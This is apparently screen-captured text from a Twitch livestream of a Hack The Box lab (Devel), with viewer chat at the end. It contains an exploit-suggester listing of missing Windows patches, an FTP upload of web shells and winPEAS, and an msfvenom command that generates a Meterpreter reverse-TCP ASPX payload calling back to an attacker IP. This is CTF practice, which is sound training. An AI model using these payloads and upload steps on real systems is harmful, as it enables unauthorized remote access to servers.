 [*CherryTree 0.38.8]
HTB: Devel | 0xdf hacks ...
tj@kali: ~/ctfs/devel
23:23:14
tj@kali: ~/ctfs/devel
tj@kali: ~/ctfs/devel
tj@kali: ~/ctfs/lame
No Instance(s) Available.
MS10-092 patch is NOT installed! (Vulns: 2K8/SP0/1/2,Vista/SP1/2,7/SP0-Task Sched)
No Instance(s) Available.
MS10-073 patch is NOT installed! (Vulns: XP/SP2/3,2K3/SP2/2K8/SP2,Vista/SP1/2,7/SP
0-Keyboard Layout)
No Instance(s) Available.
MS17-017 patch is NOT installed! (Vulns: 2K8/SP2,Vista/SP2,7/SP1-Registry Hive Loa
ding)
No Instance(s) Available.
MS10-015 patch is NOT installed! (Vulns: 2K,XP,2K3,2K8,Vista,7-User Mode to Ring)
No Instance(s) Available.
MS08-025 patch is NOT installed! (Vulns: 2K/SP4,XP/SP2,2K3/SP1/2,2K8/SP0,Vista/SP0
/1-win32k.sys)
No Instance(s) Available.
MS06-049 patch is NOT installed! (Vulns: 2K/SP4-ZwQuerySysInfo)
No Instance(s) Available.
MS06-030 patch is NOT installed! (Vulns: 2K,XP/SP2-Mrxsmb.sys)
No Instance(s) Available.
MS05-055 patch is NOT installed! (Vulns: 2K/SP4-APC Data-Free)
No Instance(s) Available.
MS05-018 patch is NOT installed! (Vulns: 2K/SP3/4,XP/SP1/2-CSRSS)
No Instance(s) Available.
MS04-019 patch is NOT installed! (Vulns: 2K/SP2/3/4-Utility Manager)
No Instance(s) Available.
MS04-011 patch is NOT installed! (Vulns: 2K/SP2/3/4,XP/SP0/1-LSASS service BoF)
No Instance(s) Available.
MS04-020 patch is NOT installed! (Vulns: 2K/SP4-POSIX)
No Instance(s) Available.
MS14-040 patch is NOT installed! (Vulns: 2K3/SP2,2K8/SP2,Vista/SP2,7/SP1-afd.sys D
angling Pointer)
No Instance(s) Available.
MS16-016 patch is NOT installed! (Vulns: 2K8/SP1/2,Vista/SP2,7/SP1-WebDAV to Addre
ss)
No Instance(s) Available.
MS15-051 patch is NOT installed! (Vulns: 2K3/SP2,2K8/SP2,Vista/SP2,7/SP1-win32k.sy
s)
No Instance(s) Available.
MS14-070 patch is NOT installed! (Vulns: 2K3/SP2-TCP/IP)
No Instance(s) Available.
MS13-005 patch is NOT installed! (Vulns: Vista,7,8,2008,2008R2,2012,RT-hwnd_broadc
ast)
No Instance(s) Available.
MS13-053 patch is NOT installed! (Vulns: 7SP0/SP1_x86-schlamperei)
No Instance(s) Available.
MS13-081 patch is NOT installed! (Vulns: 7SP0/SP1_x86-track_popup_menu)
- - - - - - - - - - - - - - -> [+] DATE and TIME < - - - - - - - - - - - - - - -
[i] You may need to adjust your local date/time to exploit some vulnerability
��� 02/06/2020
09:12 ��
06-02-20  08:38AM                 1442 cmdasp.aspx
03-17-17  05:37PM                  689 iisstart.htm
06-02-20  08:50AM                14278 launcher.bat
06-02-20  09:00AM                  345 rev.exe
06-02-20  09:03AM                38698 shell.asp
06-02-20  09:04AM                 2848 shell.aspx
06-02-20  08:37AM                    0 test
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.
ftp> put winPEAS.bat
local: winPEAS.bat remote: winPEAS.bat
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
33480 bytes sent in 0.00 secs (105.3763 MB/s)
ftp>
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of asp file: 38628 bytes
tj@kali:~/ctfs/devel$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.33 LPORT=9999 -f aspx
> shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of aspx file: 2812 bytes
tj@kali:~/ctfs/devel$ cd ../grandpa/
tj@kali:~/ctfs/grandpa$ ls
41738.py  8704.txt  8765.php  grandpa.gnmap  grandpa.nmap  grandpa.xml  php.pl  winPEAS.bat
tj@kali:~/ctfs/grandpa$ put
bash: put: command not found
tj@kali:~/ctfs/grandpa$
22:25 < big_mark82> gangster
22:32 < big_mark82> wow
22:35 < big_mark82> someone else doing the same crap as before
22:37 < big_mark82> nice
22:58 < big_mark82> wouldnt venom beable to make a reverse payload ?
23:01 < big_mark82> `looks right but i was thinking because the aspx worked before you'd use it here
instead of exe
23:05 < big_mark82> stick the x on the end see what it does
23:05 < big_mark82> boom
23:07 < big_mark82> in thm room they used process migrate see if it works here lol
23:07 < big_mark82> cheeky i know
23:10 < big_mark82> gutted yeah thought it was abit cheeky
[23:23] [apjone] [2:Twitch/#apjone] [Act: ]
[#apjone]
THANKS FOR WATCHING